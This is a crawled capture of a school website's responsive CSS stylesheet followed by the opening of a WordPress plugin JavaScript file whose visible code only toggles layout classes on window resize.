		font-weight: bold;
    }
	
	.newnav.nav-mobile .accordion li > a > span {
  position: absolute;
  top: calc(50% - 26px);
  right: -10px;
  height: 16px;
  line-height: 16px;
  padding: 0 6px;
  border-radius: 20px;
  font-size: 10px;
}
.newnav.nav-mobile .accordion li.menu-item-has-children:after {
    content: "\E806";
    font-family: "mading-font";
    font-style: normal;
    font-weight: normal;
    position: absolute;
    top: 48px;
    right: 6px;
    line-height: 1;
    font-size: 10px;
    transition: all 0.4s ease;
    transform: rotate(180deg);
}

.newnav.nav-mobile .accordion li.menu-item-has-children:hover:after {
    transform: rotate(0deg);
}

.newnav.nav-mobile .accordion li.menu-item-has-children:before {
    content: "";
    position: absolute;
    left: 20px;
    top: 78px;
    width: 0;
    height: 0;
    border-left: 12px solid transparent;
    border-right: 12px solid transparent;
    clear: both;
    display: none;
}

	
	
	
    .newnav.nav-mobile .accordion li.menu-item-has-children:hover:before {
        display: none;
    }
	.newnav.nav-mobile .accordion li.menu-item-has-children:after {
  top: 12px;
  right: 20px;
	}
    .newnav.nav-mobile .accordion li > .sub-menu {
        padding: 0;
        position: relative;
        width: 100% !important;
		max-height: 0;
  overflow: hidden;
  transition: opacity 0.5s ease, max-height 0.5s ease;
        box-shadow: 0 0 0 rgba(0, 0, 0, 0);
    }
	.newnav.nav-mobile .accordion li.active > .sub-menu {
		max-height: 500px; 
  height: auto;
	}
	
    .newnav.nav-mobile .accordion li > .sub-menu > li {
        width: 100%;
        background: rgba(0, 0, 0, 0.05);
    }
	.newnav.nav-mobile .accordion li > .sub-menu > li > a {
		padding: 10px 20px 10px 35px;
	}
	.newnav.nav-mobile .accordion li > .sub-menu > li > ul > li > a {
		padding: 10px 20px 10px 50px;
	}
    .mad__name {
        margin: 0;
    }
    .mad__schoolname {
        text-align: center;
    }
    .mad__sos {
        position: relative;
        left: 0;
        right: 0;
        width: 100%;
        margin: 15px 0 0;
    }
    .mading_sosial {
        text-align: center;
    }
    .mading_sosial a.web_wa {
        display: none;
    }
    .mading_sosial a.mob_wa {
        display: inline-block;
    }
    .mad_news {
        width: 100%;
        float: none;
    }
    .news_before .news_home_loop:nth-child(1),
    .news_before .news_home_loop:nth-child(2),
    .news_before .news_home_loop:nth-child(3),
    .news_before .news_home_loop:nth-child(4) {
        width: 50%;
        height: 315px;
        margin: 0 0 10px;
    }
    .news_before .news_home_loop:nth-child(1) .news_box,
    .news_before .news_home_loop:nth-child(2) .news_box,
    .news_before .news_home_loop:nth-child(3) .news_box,
    .news_before .news_home_loop:nth-child(4) .news_box,
    .news_before .news_home_loop:nth-child(1) .mad_news_thumb,
    .news_before .news_home_loop:nth-child(2) .mad_news_thumb,
    .news_before .news_home_loop:nth-child(3) .mad_news_thumb,
    .news_before .news_home_loop:nth-child(4) .mad_news_thumb {
        height: 315px;
    }
    .news_before .news_home_loop .mad_news_thumb {
        height: auto !important;
    }
    .news_before .news_home_loop:nth-child(2) .news_box {
        height: auto;
    }
    .news_before .news_home_loop .news_meta {
        font-size: 12px !important;
        padding: 130px 15px 15px !important;
    }
    .news_before .news_home_loop:nth-child(1) .news_meta a {
        font-size: 14px;
    }
    .mad_editorial {
        width: 100%;
        float: none;
    }
    .four_block {
        width: 50%;
    }
    .post_in {
        width: 50%;
    }
    .primary_little {
        float: none;
        width: 100%;
        padding: 15px 0;
        text-align: center;
    }
    .share {
        display: inline-block;
        margin: 0 auto;
    }
    .share i {
        display: inline-block;
    }
    .share a.web_wa {
        display: none;
    }
    .share a.mob_wa {
        display: inline-block;
    }
    .mading_primary {
        float: none;
        width: 100%;
        margin: 0 0 40px;
    }
    .primary_big {
        float: none;
        width: 100%;
    }
    .mading_secondary {
        float: none;
        width: 100%;
    }
    .mading_first {
        float: none;
        width: 240px;
        margin: 0 auto;
        padding: 20px 0 0;
    }
    .mading_second,
    .mading_third {
        width: 100%;
        float: none;
        margin: 0 0 40px;
    }
    .mad_gurusingle .mading_heading {
        text-align: center;
    }
    .mading_login {
        float: none;
        width: 100%;
        padding: 0;
    }
    .mading_kelas {
        float: none;
        width: 100%;
        padding: 0;
    }
    .mading_materi {
        float: none;
        width: 100%;
        padding: 20px 0;
        border: 0;
        border-top: 1px solid rgba(125, 125, 125, 0.3);
        border-bottom: 1px solid rgba(125, 125, 125, 0.3);
    }
    .home .layout_mading,
    .layout_mading {
        padding: 136px 0 0 !important;
    }
    .mad__header {
        height: 136px;
    }
    .mad__nav {
        height: 90px;
    }
    .mad__nav:after {
        height: 90px;
    }
    .mad__search i {
        margin: 28px 0;
    }
    .video_box {
        width: 50%;
    }
    .video_box iframe {
        height: 262px;
    }
    .top__container {
        margin: 0 20px;
    }
    .latest__editorial {
        width: calc(100% - 250px);
    }
    .editorial__post {
        padding: 30px 30px 0;
    }
    .all__left {
        width: 100%;
        float: none;
    }
    .big__left {
        width: 100%;
        float: none;
    }
    .primary_in,
    .primary_in .splide__slide {
        height: auto;
    }
    .small__left {
        width: 100%;
        float: none;
    }
    .all__right {
        width: 100%;
        float: none;
    }
    .gal_thumb {
        width: 11.11%;
        float: left;
    }
    .footer {
        padding: 0 0 84px;
    }
    .mad_gurusingle .mading_featured {
        margin: 0 10px 0;
    }
    .running {
        margin: 0;
    }
    .botsearch,
    .botmenu {
        display: block;
    }
    .botclose {
        display: block;
    }
    .ps_input {
        width: 100%;
        height: 40px;
        line-height: 40px;
        margin-bottom: 20px;
        border-bottom: 1px solid rgba(0, 0, 0, 0.1);
    }
    .ps_input input,
    .ps_select select {
        width: calc(100% - 20px);
    }
    .ps_select {
        width: 100%;
        height: 40px;
        line-height: 40px;
        margin-bottom: 20px;
        border-bottom: 1px solid #eee;
    }
    .ps_button {
        width: 80px;
        height: 40px;
        line-height: 40px;
    }
    .ps_button button {
        width: 80px;
        height: 40px;
        background: #333333;
        color: #ffffff;
    }
    .closemenu {
        display: block;
        position: absolute;
        top: 13px;
        padding: 0 10px;
        height: 24px;
        line-height: 24px;
        right: 30px;
        font-size: 10px;
        z-index: 2;
    }
    .box_nav .nav .dd.accord li.has-sub:after {
        top: 25px;
    }
    .info_box {
        width: 100%;
        float: none;
    }
    .school_box .mad__schoolname {
        text-align: left;
    }
    .opened {
        display: block;
    }
    .info_tab {
        display: none;
    }
    .infoshow .info_tab {
        display: block;
    }
    .outer_block {
        width: 100%;
        float: none;
    }
    .announ_home {
        height: auto;
    }
    .outer_doubleblock {
        width: 100%;
        float: none;
        margin-top: 0;
    }
    .news .splide__slide {
        height: auto;
    }
    .news_ex {
        display: none;
    }
    .post_meta {
        left: 0;
        right: 0;
        top: auto;
        bottom: -300px;
        width: auto;
    }
    .active .post_meta {
        bottom: 0;
    }
    .post_meta h4 {
        margin-bottom: 0;
    }
    #personelblock {
        height: auto;
    }
    .home_person {
        width: 100%;
        float: none;
        margin: 0 0 30px;
    }
    .announ_home {
        margin: 0 10px 30px;
    }
    .blog_post {
        width: 33.33%;
    }
    .blog_post:nth-child(4) {
        display: none;
    }
    .outer_fasblock {
        width: 100%;
        float: none;
        margin-bottom: 30px;
    }
    .box_fas {
        width: 25%;
    }
    .outer_extra {
        width: 100%;
        float: none;
    }
    .home_extra {
        width: calc(100% + 10px);
        height: auto;
    }
    .box_extra {
        width: calc(50% - 20px);
        margin-right: 20px;
        float: left;
    }
    .box_extra:nth-child(4) {
        display: block;
    }
    .outer_gall {
        width: 100%;
        float: none;
    }
    .home_gall {
        height: auto;
    }
    .box_gall {
        width: 25%;
        float: left;
        margin: 0;
    }
    .box_gall:nth-child(3),
    .box_gall:nth-child(4) {
        display: block;
    }
    .gall_image {
        height: auto;
    }
    .box_vid iframe {
        height: 165px;
    }
    .loops1.madclear,
    .loops2.madclear,
    .loops4.madclear,
    .loops5.madclear,
    .loops7.madclear,
    .loops8.madclear,
    .loops10.madclear,
    .loops11.madclear,
    .loops13.madclear,
    .loops14.madclear,
    .loops16.madclear,
    .loops17.madclear,
    .loops19.madclear {
        display: none;
    }
    .loops3.madclear,
    .loops6.madclear,
    .loops9.madclear,
    .loops12.madclear,
    .loops15.madclear,
    .loops18.madclear {
        display: block;
    }
    .gurus1.madclear,
    .gurus2.madclear,
    .gurus4.madclear,
    .gurus5.madclear,
    .gurus7.madclear,
    .gurus8.madclear,
    .gurus10.madclear,
    .gurus11.madclear,
    .gurus13.madclear,
    .gurus14.madclear,
    .gurus16.madclear,
    .gurus17.madclear,
    .gurus19.madclear {
        display: none;
    }
    .gurus3.madclear,
    .gurus6.madclear,
    .gurus9.madclear,
    .gurus12.madclear,
    .gurus15.madclear,
    .gurus18.madclear {
        display: block;
    }
    .footer_nav {
        display: block;
    }
    .mading_alumni {
        float: none;
        width: 100%;
    }
    .post_loop .madclear.mads3,
    .post_loop .madclear.mads9,
    .post_loop .madclear.mads15,
    .post_loop .madclear.mads21,
    .post_loop .madclear.mads27 {
        display: none;
    }
    .post_loop .madclear.mads2,
    .post_loop .madclear.mads4,
    .post_loop .madclear.mads8,
    .post_loop .madclear.mads10,
    .post_loop .madclear.mads14,
    .post_loop .madclear.mads16,
    .post_loop .madclear.mads20,
    .post_loop .madclear.mads22,
    .post_loop .madclear.mads26,
    .post_loop .madclear.mads28 {
        display: block;
    }
	.alumni_loop {
  column-count: 2;
}
}

@media screen and (max-width: 800px) {
    .news_before .news_home_loop:nth-child(1),
    .news_before .news_home_loop:nth-child(2),
    .news_before .news_home_loop:nth-child(3),
    .news_before .news_home_loop:nth-child(4),
    .news_before .news_home_loop:nth-child(1) .news_box,
    .news_before .news_home_loop:nth-child(2) .news_box,
    .news_before .news_home_loop:nth-child(3) .news_box,
    .news_before .news_home_loop:nth-child(4) .news_box,
    .news_before .news_home_loop:nth-child(1) .mad_news_thumb,
    .news_before .news_home_loop:nth-child(2) .mad_news_thumb,
    .news_before .news_home_loop:nth-child(3) .mad_news_thumb,
    .news_before .news_home_loop:nth-child(4) .mad_news_thumb,
    .four_first {
        height: 220px;
        overflow: hidden;
    }
    .video_box iframe {
        height: 210px;
    }
    .gal_thumb {
        width: 20%;
    }
    .box_vid iframe {
        height: 200px;
    }
    .loops1.madclear,
    .loops3.madclear,
    .loops5.madclear,
    .loops7.madclear,
    .loops9.madclear,
    .loops11.madclear,
    .loops13.madclear,
    .loops15.madclear,
    .loops17.madclear,
    .loops19.madclear {
        display: none;
    }
    .loops2.madclear,
    .loops4.madclear,
    .loops6.madclear,
    .loops8.madclear,
    .loops10.madclear,
    .loops12.madclear,
    .loops14.madclear,
    .loops16.madclear,
    .loops18.madclear {
        display: block;
    }
	  .pres_text {
    float: none;
    width: 100%;
  }
  .pres_loop {
    width: 100%;
    float: none;
  }
}

@media screen and (max-width: 768px) {
    .news_before .news_home_loop:nth-child(1),
    .news_before .news_home_loop:nth-child(2),
    .news_before .news_home_loop:nth-child(3),
    .news_before .news_home_loop:nth-child(4),
    .news_before .news_home_loop:nth-child(1) .news_box,
    .news_before .news_home_loop:nth-child(2) .news_box,
    .news_before .news_home_loop:nth-child(3) .news_box,
    .news_before .news_home_loop:nth-child(4) .news_box,
    .news_before .news_home_loop:nth-child(1) .mad_news_thumb,
    .news_before .news_home_loop:nth-child(2) .mad_news_thumb,
    .news_before .news_home_loop:nth-child(3) .mad_news_thumb,
    .news_before .news_home_loop:nth-child(4) .mad_news_thumb,
    .four_first {
        height: 200px;
        overflow: hidden;
    }
    .video_box iframe {
        height: 202px;
    }
    .box_vid iframe {
        height: 193px;
    }
}

@media screen and (max-width: 720px) {
    .video_box iframe {
        height: 188px;
    }
    .box_vid iframe {
        height: 180px;
    }
}

@media screen and (max-width: 640px) {
    .news_before .news_home_loop:nth-child(1),
    .news_before .news_home_loop:nth-child(2),
    .news_before .news_home_loop:nth-child(3),
    .news_before .news_home_loop:nth-child(4),
    .news_before .news_home_loop:nth-child(1) .news_box,
    .news_before .news_home_loop:nth-child(2) .news_box,
    .news_before .news_home_loop:nth-child(3) .news_box,
    .news_before .news_home_loop:nth-child(4) .news_box,
    .news_before .news_home_loop:nth-child(1) .mad_news_thumb,
    .news_before .news_home_loop:nth-child(2) .mad_news_thumb,
    .news_before .news_home_loop:nth-child(3) .mad_news_thumb,
    .news_before .news_home_loop:nth-child(4) .mad_news_thumb,
    .four_first {
        height: 185px;
        overflow: hidden;
    }
    .first_layer,
    .news_before .news_home_loop .news_meta {
        padding: 60px 20px 20px !important;
    }
    .video_box iframe {
        height: 165px;
    }
    .mad_quotes {
        font-size: 25px;
    }
    .latest__editorial {
        width: calc(100% - 210px);
    }
    .age_arsip {
        width: 110px;
    }
    .agemonth {
        font-size: 11px;
    }
    .vlite {
        display: none;
    }
    .age_top .post_inpublish {
        display: block;
    }
    .post_inmeta.age_meta {
        width: calc(100% - 130px);
    }
    .age_single.age_top {
        margin: 0 0 22px;
    }
    .age_single {
        margin-left: -130px;
    }
    .event_box {
        margin: 0 0 15px;
    }
    .per_tiga {
        width: 100%;
        float: none;
        margin: 0 0 15px;
    }
    .per_dua {
        width: 100%;
        float: none;
    }
    .box_vid iframe {
        height: 156px;
    }
    .post-type-archive-quotes .quotes_loop,
    .single-quotes .quotes_loop {
        padding: 60px 30px;
    }
	.alumni_loop {
  column-count: 1;
}
}

@media screen and (max-width: 600px) {
    .news_before .news_home_loop:nth-child(1),
    .news_before .news_home_loop:nth-child(2),
    .news_before .news_home_loop:nth-child(3),
    .news_before .news_home_loop:nth-child(4),
    .news_before .news_home_loop:nth-child(1) .news_box,
    .news_before .news_home_loop:nth-child(2) .news_box,
    .news_before .news_home_loop:nth-child(3) .news_box,
    .news_before .news_home_loop:nth-child(4) .news_box,
    .news_before .news_home_loop:nth-child(1) .mad_news_thumb,
    .news_before .news_home_loop:nth-child(2) .mad_news_thumb,
    .news_before .news_home_loop:nth-child(3) .mad_news_thumb,
    .news_before .news_home_loop:nth-child(4) .mad_news_thumb,
    .four_first {
        height: 175px;
    }
    .video_box iframe {
        height: 154px;
    }
    .gal_box {
        width: 50%;
    }
    .agenda_loop {
        width: 100%;
        float: none;
    }
    .blog_post {
        width: 100%;
        float: none;
        margin: 0 0 20px;
    }
    .blog_post img {
        float: left;
        width: 230px;
    }
    .blog_meta {
        float: right;
        width: calc(100% - 230px);
    }
    .blog_in h4 {
        height: auto;
    }
    .box_fas {
        width: 50%;
    }
    .home_extra {
        width: auto;
    }
    .box_extra {
        width: 100%;
        margin-right: 0;
    }
    .box_gall {
        width: 50%;
    }
    .box_vid iframe {
        height: 146px;
    }
    .gurus1.madclear,
    .gurus3.madclear,
    .gurus5.madclear,
    .gurus7.madclear,
    .gurus9.madclear,
    .gurus11.madclear,
    .gurus13.madclear,
    .gurus15.madclear,
    .gurus17.madclear,
    .gurus19.madclear {
        display: none;
    }
    .gurus2.madclear,
    .gurus4.madclear,
    .gurus6.madclear,
    .gurus8.madclear,
    .gurus10.madclear,
    .gurus12.madclear,
    .gurus14.madclear,
    .gurus16.madclear,
    .gurus18.madclear {
        display: block;
    }
}

@media screen and (max-width: 533px) {
    .site-header-menu {
    top: 70px;
	}
    .home .layout_mading,
    .layout_mading {
        padding: 70px 0 0 !important;
    }
    .mad__header {
        height: 70px;
    }
    .mad__top {
        display: none;
    }
    .mad__nav {
        height: 70px;
        box-shadow: 0 0 15px rgba(0, 0, 0, 0.2);
    }
    .mad__nav:after {
        height: 70px;
    }
    .mad__logo {
        padding: 15px 40px;
        height: 40px;
    }
    .mad__logo img,
    .elementor .mad__logo img {
        height: 40px;
    }
    .mad__menu,
    .mad__search {
        height: 70px;
        width: 30px;
    }
    .mad__menu i,
    .mad__search i {
        width: 30px;
        height: 30px;
        margin: 20px 0;
        line-height: 30px;
    }
	.mad_today {
		display: none;
	}
    .opensearch .form__search {
        top: 70px;
    }
    .home .mading {
        padding: 70px 0 0 !important;
    }
    .mad__school {
        padding: 30px 0;
    }
    .mad__schoolname {
        font-size: 20px;
    }
    .mad__sos i {
        width: 35px;
        height: 36px;
        line-height: 36px;
        font-size: 22px;
    }
    .sekilas {
        display: none;
    }
    .mad_ticker .ext__container {
        padding: 0;
    }
    .mad_ticker,
    .tickercontainer,
    .mask {
        height: 30px;
    }
    .acme-news-ticker-box {
        line-height: 30px;
        height: 30px;
        padding: 0;
    }
    .my-news-ticker {
        line-height: 30px;
        height: 30px;
    }
    .news_before .news_home_loop:nth-child(1),
    .news_before .news_home_loop:nth-child(2),
    .news_before .news_home_loop:nth-child(3),
    .news_before .news_home_loop:nth-child(4),
    .news_before .news_home_loop:nth-child(1) .news_box,
    .news_before .news_home_loop:nth-child(2) .news_box,
    .news_before .news_home_loop:nth-child(3) .news_box,
    .news_before .news_home_loop:nth-child(4) .news_box,
    .news_before .news_home_loop:nth-child(1) .mad_news_thumb,
    .news_before .news_home_loop:nth-child(2) .mad_news_thumb,
    .news_before .news_home_loop:nth-child(3) .mad_news_thumb,
    .news_before .news_home_loop:nth-child(4) .mad_news_thumb,
    .four_first {
        width: auto;
        float: none;
        height: 300px;
    }
    .edit_post h3 {
        max-height: 34px;
        overflow: hidden;
    }
    .edit_box {
        padding: 12px 15px 0 15px;
    }
    .four_block {
        width: 100%;
        float: none;
    }
    .first_layer {
        padding: 50px 15px 15px;
    }
    .event_block {
        padding: 80px 0;
    }
    .home_agenda {
        padding: 20px;
        text-align: center;
    }
    .age_title {
        width: 100%;
        float: none;
        margin: 0 0 5px;
    }
    .age_clock {
        float: none;
        margin: 0 auto;
        transform: scale(0.75);
    }
    .age_date {
        font-size: 16px;
    }
    .event_block {
        font-size: 20px;
    }
    .gal_box {
        width: 50%;
    }
    .gal_meta {
        display: none;
    }
    .home_quotes {
        padding: 30px 0;
    }
    .mad_quotes {
        font-size: 16px;
        padding: 30px 0 30px;
    }
    .quotes_acc {
        font-size: 14px;
    }
    .video_box {
        width: 100%;
        margin: 0 0 10px;
    }
    .mading {
        padding: 80px 0 0;
    }
    .mading_bread {
        padding: 20px 0 0;
        border-bottom: 1px solid rgba(0, 0, 0, 0.2);
    }
    .breadcrumbs {
        padding: 0 0 20px;
    }
    .share i {
        width: 36px;
        height: 36px;
        line-height: 36px;
        border-width: 6px;
    }
    .mading_heading {
        font-size: 25px;
        letter-spacing: -1px;
    }
    .agenda_heading {
        font-size: 18px;
        letter-spacing: -1px;
    }
    .agenda_single {
        min-height: 200px;
        margin: 0 0 15px;
    }
    .agenda_single #event {
        transform: scale(0.7);
    }
    .publish_date {
        display: none;
    }
    .post_in {
        width: 100%;
        float: none;
    }
    .img_link {
        height: 200px;
        overflow: hidden;
    }
    .loop_bottom,
    .no_default .loop_bottom {
        height: auto;
    }
    .mad_konten {
        padding: 10px 0 0;
    }
    .down_only .mad_konten {
        padding: 0;
    }
    .down_only .mading_heading {
        padding: 10px 0 0;
    }
    .mading_secondary {
        float: none;
        width: 100%;
    }
    .loop_guru {
        width: 50%;
    }
    .agloop {
        top: 20px;
        left: 20px;
        right: 20px;
    }
    .age-info {
        width: 58px;
    }
    .atime {
        width: calc(100% - 93px);
    }
    .post_related {
        float: none;
        width: 100%;
    }
    .post_listing {
        height: 200px;
    }
    .agenda_single .post_inpublish {
        transform: scale(0.7);
    }
    .youtube_frame iframe {
        height: 200px;
    }
    .single_novid iframe {
        height: 200px;
    }
    .widget_box {
        width: 100%;
        float: none;
    }
    .a_time span:before {
        left: -7px;
    }
    .a_time span:after {
        right: -7px;
    }
    .per_materi {
        position: absolute;
        width: 50px;
        height: 50px;
        top: 3px;
        left: 0;
    }
    .per_count {
        height: 30px;
        line-height: 40px;
        font-size: 26px;
    }
    .per_span {
        font-size: 11px;
    }
    .materi_tab .answer {
        float: none;
        width: 100%;
    }
    .soal_box {
        position: relative;
    }
    .det_materi {
        float: none;
        width: 100%;
    }
    .det_materi h4 {
        font-size: 18px;
        margin: 0 0 10px 65px;
        min-height: 65px;
    }
    .mat_author {
        margin: 0 0 15px;
        padding: 0 0 15px;
        border-bottom: 1px solid rgba(125, 125, 125, 0.3);
    }
    .copyright {
        padding: 20px 0;
    }
    .runscroll {
        height: 30px;
        font-size: 14px;
    }
    .to_top {
        right: 15px;
        bottom: 14px;
    }
    .gal_thumb {
        width: 33.33%;
    }
    .footer {
        padding: 0 0 64px;
    }
    .editorial__post {
        padding: 30px 0 0;
    }
    .latest__editorial {}
    .quotes__post {
        padding: 30px 0 0;
        font-size: 16px;
    }
    .news_overlay {
        padding: 100px 20px 30px 20px;
    }
    .mading_article h1 {
        font-size: 21px;
    }
    .mading_article h2 {
        font-size: 20px;
    }
    .mading_article h3 {
        font-size: 19px;
    }
    .mading_article h4 {
        font-size: 18px;
    }
    .mading_article h5 {
        font-size: 17px;
    }
    .mading_article h6 {
        font-size: 16px;
    }
    #sidebar .widget_block {
        padding: 15px;
    }
    .post_inmeta h2 {
        font-size: 20px;
    }
    .single-download .mad_konten {
        padding: 20px 0;
    }
    .box_vid iframe {
        height: 264px;
    }
    .left_box {
        float: none;
        margin: 0 auto 15px;
        border: #fff solid 8px;
        border-radius: 5px;
        width: 65px;
        box-shadow: 0 0 25px rgb(0, 0, 0, 0.15);
        position: relative;
        z-index: 2;
    }
    .event_active,
    .event_expired {
        font-size: 16px;
    }
    .foto_alumni {
        width: 80px;
        float: none;
    }
    .data_alumni {
        float: none;
        width: 100%;
    }
    .idname {
        width: 125px;
    }
    .iddot {
        width: 15px;
    }
    .mad_presblock {
        padding: 25px 0;
    }
    .pres_post {
        width: 50%;
    }
    .pres_post:nth-child(3) {
        display: none;
    }
    .pres_button {
        margin: 0 0 30px;
    }
	.pres_button a {
    height: 40px;
    line-height: 40px;
    padding: 0 25px;
  }
}

@media screen and (max-width: 480px) {
    .news_before .news_home_loop:nth-child(1),
    .news_before .news_home_loop:nth-child(2),
    .news_before .news_home_loop:nth-child(3),
    .news_before .news_home_loop:nth-child(4),
    .news_before .news_home_loop:nth-child(1) .news_box,
    .news_before .news_home_loop:nth-child(2) .news_box,
    .news_before .news_home_loop:nth-child(3) .news_box,
    .news_before .news_home_loop:nth-child(4) .news_box,
    .news_before .news_home_loop:nth-child(1) .mad_news_thumb,
    .news_before .news_home_loop:nth-child(2) .mad_news_thumb,
    .news_before .news_home_loop:nth-child(3) .mad_news_thumb,
    .news_before .news_home_loop:nth-child(4) .mad_news_thumb,
    .four_first {
        height: 235px;
    }
    .video_box iframe {
        height: 247px;
    }
    .age_arsip {
        width: 75px;
    }
    .post_inmeta.age_meta {
        width: calc(100% - 90px);
    }
    .age_single.age_top {
        margin: 0 0 15px;
    }
    .age_single {
        margin-left: -90px;
    }
    .agedate {
        font-size: 45px;
    }
    .head_edditorial .head_photos {
        width: auto;
        float: none;
    }
    .head_edditorial .get_photos {
        margin: 0 auto 20px;
        width: 150px;
        height: 150px;
        border: #fff solid 10px;
        border-radius: 200px;
    }
    .head_latest {
        width: auto;
        float: none;
    }
    .blog_post img {
        width: 45%;
    }
    .blog_meta {
        width: 55%;
    }
    .meta_in .blog_by,
    .meta_in .avatar {
        display: none;
    }
    .meta_in {
        padding: 20px 25px 0;
    }
    .blog_in h4 {
        height: 60px;
        overflow: hidden;
    }
    .blog_post:nth-child(4) {
        display: block;
    }
    .box_vid iframe {
        height: 236px;
    }
}

@media screen and (max-width: 420px) {
    .news_before .news_home_loop:nth-child(1),
    .news_before .news_home_loop:nth-child(2),
    .news_before .news_home_loop:nth-child(3),
    .news_before .news_home_loop:nth-child(4),
    .news_before .news_home_loop:nth-child(1) .news_box,
    .news_before .news_home_loop:nth-child(2) .news_box,
    .news_before .news_home_loop:nth-child(3) .news_box,
    .news_before .news_home_loop:nth-child(4) .news_box,
    .news_before .news_home_loop:nth-child(1) .mad_news_thumb,
    .news_before .news_home_loop:nth-child(2) .mad_news_thumb,
    .news_before .news_home_loop:nth-child(3) .mad_news_thumb,
    .news_before .news_home_loop:nth-child(4) .mad_news_thumb,
    .four_first {
        height: 220px;
    }
    .video_box iframe {
        height: 212px;
    }
    .mad_master {
        width: 180px;
    }
    .mad_master img {
        height: auto;
        width: 180px;
    }
    .edit_post {
        width: calc(100% - 180px);
    }
    .edit_before {
        height: auto;
    }
	.head_name {
		font-size: 14px;
	}
    .news_meta a,
    .first_layer a,
    .next_layer h3 {
        font-size: 14px;
    }
    .gal_in {
        padding: 15px;
    }
    .news_overlay {
        padding: 100px 20px 20px 20px;
    }
    .news h4 {
        font-size: 18px;
        margin: 0 0 10px;
    }
    .news_ex {
        font-size: 13px;
    }
    .latest__editorial {
        width: calc(100% - 137px);
    }
    .editorial__post {
        padding: 0;
    }
    .editorial__summary {
        height: 55px;
        overflow: hidden;
    }
    .editorial__post h2 {
        font-size: 16px;
    }
    .news_ex {
        display: none;
    }
    .comment_heads {
        font-size: 22px;
    }
    .akademi__comment i {
        margin-right: 20px;
    }
    .have_comment {
        width: calc(100% - 65px);
    }
    .comment-meta .avatar {
        margin: 0 20px 0 0;
    }
    .comment-content {
        padding: 20px 20px 55px;
        margin: 0;
    }
    .comment.depth-2,
    .comment.depth-3,
    .comment.depth-4,
    .comment.depth-5 {
        margin-left: 20px;
    }
    .reply {
        margin: -45px 0 15px 22px;
    }
    .comment_leads {
        font-size: 20px;
        margin: 0;
    }
    .comment-respond {
        margin: 0 0 20px;
    }
    .akademi__comment {
        padding: 0 0 25px;
    }
    .mading_heads {
        font-size: 22px;
    }
    .mading__form-author,
    .mading__form-email,
    .mading__form-url {
        float: none;
        width: 100%;
    }
    .inncom {
        width: 100%;
    }
    .news_on {
        bottom: -10px;
    }
    .running {
        display: block;
        padding: 0;
        height: 30px;
    }
    .my-news-ticker {
        line-height: 30px;
        height: 30px;
    }
    .head_area {
        padding: 0 20px;
    }
    .botsearch,
    .botmenu {
        top: 14px;
    }
    .school_box {
        padding: 20px 20px 10px;
    }
    .con_box {
        margin: 20px;
    }
    .info_box h1 {
        font-size: 22px;
        margin-bottom: 20px;
    }
    
    .announ_home {
        margin: 0 10px 15px;
    }
    
    .post_meta,
    .announ_post {
        padding: 20px;
    }
    .outer_block {
        margin-top: 15px;
    }
    .latest_agenda {
        padding: 15px 0 0;
    }
    .news h4 {
        margin: 0;
    }
    .head_datas {
        padding: 20px;
        height: auto;
    }
    .editorial_more {
        padding: 20px 0 0;
    }
    .home_person {
        margin: 0 0 15px;
    }
    #personelblock {
        padding: 30px 0 15px;
        height: auto;
    }
    .meta_in {
        padding: 15px 20px 0;
    }
    .blog_in h4 {
        padding: 10px 20px;
    }
    .blog_post {
        margin: 0 0 15px;
    }
    #anotherblock {
        padding: 20px 0;
    }
    .blog_box {
        padding: 0;
    }
    .outer_fasblock {
        margin-bottom: 15px;
    }
    .box_extra {
        margin: 0 0 15px;
    }
    #lastblock {
        padding: 20px 0;
    }
    .box_vid iframe {
        height: 216px;
    }
    .bread_in .get_photos {
        width: 80px;
        height: 80px;
        border-width: 6px;
    }
    .post-type-archive-quotes .post_inexcerpt {
        font-size: 16px;
    }
    .post-type-archive-quotes .quotes_loop h2 {
        font-size: 16px;
        font-weight: 400;
    }
    .post-type-archive-quotes .quotes_loop,
    .single-quotes .quotes_loop {
        padding: 40px 20px;
    }
	.all_alumni {
  padding: 20px;
}

@media screen and (max-width: 375px) {
    .agenda_heading {
        font-size: 16px;
        letter-spacing: -0.5px;
    }
    .agenda_single .post_inpublish {
        padding: 15px 0 0;
    }
    .news_before .news_home_loop:nth-child(1),
    .news_before .news_home_loop:nth-child(2),
    .news_before .news_home_loop:nth-child(3),
    .news_before .news_home_loop:nth-child(4),
    .news_before .news_home_loop:nth-child(1) .news_box,
    .news_before .news_home_loop:nth-child(2) .news_box,
    .news_before .news_home_loop:nth-child(3) .news_box,
    .news_before .news_home_loop:nth-child(4) .news_box,
    .news_before .news_home_loop:nth-child(1) .mad_news_thumb,
    .news_before .news_home_loop:nth-child(2) .mad_news_thumb,
    .news_before .news_home_loop:nth-child(3) .mad_news_thumb,
    .news_before .news_home_loop:nth-child(4) .mad_news_thumb,
    .four_first {
        height: 200px;
    }
    .video_box iframe {
        height: 188px;
    }
    .editorial__summary {
        display: none;
    }
    .blog_post img {
        width: 40%;
    }
    .blog_meta {
        width: 60%;
    }
    .meta_in {
        padding: 10px 15px 0;
        font-size: 12px;
    }
    .blog_in h4 {
        padding: 10px 15px;
        height: 54px;
        font-size: 13px;
    }
    .box_vid iframe {
        height: 194px;
    }
}

--- FILE ---
content_type: text/javascript
request_url: https://www.smkgelorajayanusantara.sch.id/wp-content/plugins/sekolahpro/public/js/sekolahpro-public.js?ver=3.0.7
body_size: 266630
content:
(function( $ ) {
	'use strict';

	/**
	 * All of the code for your public-facing JavaScript source
	 * should reside in this file.
	 *
	 * Note: It has been assumed you will write jQuery code here, so the
	 * $ function reference has been prepared for usage within the scope
	 * of this function.
	 *
	 * This enables you to define handlers, for when the DOM is ready:
	 *
	 * $(function() {
	 *
	 * });
	 *
	 * When the window is loaded:
	 *
	 * $( window ).load(function() {
	 *
	 * });
	 *
	 * ...and/or other possibilities.
	 *
	 * Ideally, it is not considered best practise to attach more than a
	 * single DOM-ready or window-load handler for a particular page.
	 * Although scripts in the WordPress core, Plugins and Themes may be
	 * practising this, we should strive to set a better example in our own work.
	 */
	 
	 function resize() {
            if (jQuery(window).width() > 982) {
                jQuery('#sekolahprolibmenu, .mading__one, .mading__two, .mading__three').removeClass('accord').addClass('desktop');
				jQuery('body').removeClass('is_mobile');
			} else if (jQuery(window).width() > 533) {
				jQuery('#sekolahprolibmenu, .mading__one, .mading__two, .mading__three').addClass('accord').removeClass('desktop');
				jQuery('body').removeClass('is_small').addClass('is_mobile');
            } else {
				jQuery('#sekolahprolibmenu, .mading__one, .mading__two, .mading__three').addClass('accord').removeClass('desktop');
				jQuery('body').addClass('is_mobile is_small');
	        }
        }

        jQuery(document).ready( function() {
            jQuery(window).on('resize', resize);
            resize();
        });
		
		jQuery(document).ready(function () {
